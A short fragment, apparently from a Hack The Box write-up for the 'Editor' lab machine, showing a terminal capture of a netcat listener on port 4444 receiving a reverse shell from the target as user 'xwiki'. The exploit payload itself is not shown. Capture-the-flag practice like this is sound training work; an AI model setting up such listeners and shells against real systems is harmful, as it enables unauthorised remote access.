 ┌──(kali㉿kali)-[~/Downloads/HtB/Editor]
└─$ nc -vnlp 4444
listening on [any] 4444 ...
connect to [10.10.14.160] from (UNKNOWN) [10.10.11.80] 48880
sh: 0: can't access tty; job control turned off
$ whoami
xwiki
$